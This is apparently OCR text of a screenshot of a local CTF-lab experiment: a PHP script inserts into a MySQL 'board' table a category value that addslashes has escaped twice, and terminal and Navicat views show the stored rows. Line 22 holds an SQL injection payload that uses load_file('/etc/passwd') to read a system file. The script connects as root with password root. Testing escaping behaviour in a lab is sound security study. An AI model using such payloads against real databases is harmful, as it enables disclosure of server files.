 3 $servername = "localhost";
4 $username = "root";
5 $password = "root";
6
7 $conn = new mysqli($servername, $username, $password);
8
9 if ($conn->connect_error) {
10 die("连接失败: ".$conn->connect_error);
11 }
12
13 $sql = "use ctf;";
14
15 $result = $conn->query($sql);
16
17 if (!$result){
18 die('失败1: '.mysqli_error($conn));
19 }
20
21 $title = addslashes("ccc");
22 $category = addslashes(addslashes("123',content=(select(load_file('/etc/passwd'))),/*"))
23 $content = addslashes("ddd");
24
25 $sql = "insert into board
26 set category = '$category',
27 title = '$title',
28 content = '$content'";
29
30 echo "category: ".$category;
31 $result = $conn->query($sql);
32 if (!$result){
33 die('失败2: '.mysqli_error($conn));
34 }
35 ?>
36
问题 3 输出 调试控制台 终端
PS D:\Code\PHP> php .\test.php
category: 123\\\',content=(select(load_file(\\\'/etc/passwd\\\'))),/*
PS D:\Code\PHP>
board @ctf (localsql) - 表 - Navicat Premium
文件 编辑 查看 表 收藏夹 工具 窗口 帮助
连接 新建查询 表 视图 函数 用户 其它 查询 备份 自动运行 模型 图表
chatbot-test
localsql
chatbot_info
ctf
表
board
user
user1
视图
函数
查询
备份
information_schema
mysql
performance_schema
sys
tptest
对象 board @ctf (localsql) - 表
开始事务 文本 筛选 排序 导入 导出 数据生成 创建图表
category title content
123\',content=(select(load_file(\'/etc/passwd\'))),/* ccc ddd
123',content=(select(load_file('/etc/passwd'))),/* aaa bbb
123',content=(select(load_file('/etc/passwd'))),/* xxx yyy
1
SELECT * FROM `ctf`.`board` LIMIT 0,1000
第 1 条记录（共 3 条）于第